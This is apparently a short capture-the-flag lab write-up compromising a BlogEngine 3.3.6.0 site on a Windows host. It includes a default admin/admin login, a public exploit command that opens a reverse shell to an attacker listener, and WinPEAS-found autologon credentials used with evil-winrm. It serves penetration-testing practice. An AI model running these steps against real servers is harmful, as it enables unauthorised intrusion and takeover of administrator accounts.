TL;DR
- The enumeration have revealed a /blog based on blogengine

- We have found an exploit which gives us a shell access as a service user

- WinPEAS reveals the administrator autologon information
NETWORK

a deeper nmap scan on port 80 gave us more information
nmap -vv --reason -Pn -T4 -sV -p 80 "--script=banner,(http* or ssl*) and not (brute or broadcast or dos or external or http-slowloris* or fuzzer)" 172.31.1.16

ENUMERATION

We have found a blog at /blog
Looks like it is blog engine
Using admin / admin we get access to the admin panel

We are dealing with Blog engine 3.3.6.0

FOOTHOLD
Looking for exploits into searchsploit we have find a good candidate


Running the script
python 47010.py -t 172.31.1.16/blog/ -u admin -p admin -l 10.10.0.3:443
gives us a reverse shell

PRIV ESCALATION
Looking into the result of our enumeration scan we have found the following


using these credentials we get access to administrator account with evil-winrm
CAPTURE FLAGS